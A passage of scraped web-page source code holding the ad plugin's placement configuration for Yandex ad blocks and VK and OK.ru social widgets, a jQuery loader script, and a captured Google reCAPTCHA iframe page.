})\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#rec1","search_all":"true"}},"ID":"64794","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-1 -->\n<div id=\"yandex_rtb_R-A-1958794-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-1',\n    blockId: 'R-A-1958794-1'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#rec3","search_all":"true"}},"ID":"64798","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-4 -->\n<div id=\"yandex_rtb_R-A-1958794-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-4',\n    blockId: 'R-A-1958794-4'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#social-rec5","search_all":"true"}},"ID":"52696","html":[{"fst":"<script type=\"text\/javascript\" src=\"\/\/vk.com\/js\/api\/openapi.js?168\"><\/script>\n\n<!-- VK Widget -->\n<div id=\"vk_groups\"><\/div>\n<script type=\"text\/javascript\">\nVK.Widgets.Group(\"vk_groups\", {mode: 3, width: \"300\", height: \"400\", color1: 'FFFFFF', color2: '000000', color3: '5E81A8'}, 75613342);\n<\/script>\n<br>\n<div id=\"ok_group_widget\"><\/div>\n<script>\n!function (d, id, did, st) {\n  var js = d.createElement(\"script\");\n  js.src = \"https:\/\/connect.ok.ru\/connect.js\";\n  js.onload = js.onreadystatechange = function () {\n  if (!this.readyState || this.readyState == \"loaded\" || this.readyState == \"complete\") {\n    if (!this.executed) {\n      this.executed = true;\n      setTimeout(function () {\n        OK.CONNECT.insertGroupWidget(id,did,st);\n      }, 0);\n    }\n  }}\n  d.documentElement.appendChild(js);\n}(document,\"ok_group_widget\",\"58116825088036\",'{\"width\":300,\"height\":230}');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1500"}},"chapter_limit":"2700","title_limit":"2","ID":"64801","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2700"}},"chapter_limit":"3300","ID":"64802","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3700"}},"chapter_limit":"4500","title_limit":"2","ID":"64803","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"64804","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6000"}},"chapter_limit":"7000","title_limit":"2","ID":"64805","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7600"}},"chapter_limit":"8200","ID":"64806","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"9000"}},"chapter_limit":"9300","ID":"64807","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9toObnI8PgDB9ItIqBgiqg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769015963974');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>